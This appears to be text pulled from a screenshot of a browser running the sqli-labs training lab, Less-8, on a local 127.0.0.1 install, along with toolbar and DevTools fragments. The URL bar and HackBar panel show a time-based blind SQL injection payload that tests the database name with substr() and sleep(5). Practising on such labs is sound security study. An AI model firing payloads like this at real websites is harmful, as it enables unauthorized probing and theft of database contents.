 Less-8 Blind- Boolian- Single C
127.0.0.1/sqllib/Less-8/?id=1%27%20and%20if(substr(database(),1,8)=%27security%27,sleep(5),1)--+
IP
应用 百度 苏宁易购 淘宝 京东 天猫 搜索 翻译 sqli-labs第二关 详... SQL Injections sql报错注入：extr... Less-5 Double Qu... MSDN, 我告诉你 -... Proxy SwitchyOm... »
Elements Console Sources Network HackBar
Welcome Dhakkan
SQLI DUMB SERIES-8
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-8/?id=1' and
if(substr(database(),1,8)='security',sleep(5),1)--+
Post data Referer User Agent Cookies
Clear All
0.5K/s
0K/s
47%
Console What's New Network request blocking
top Filter Default levels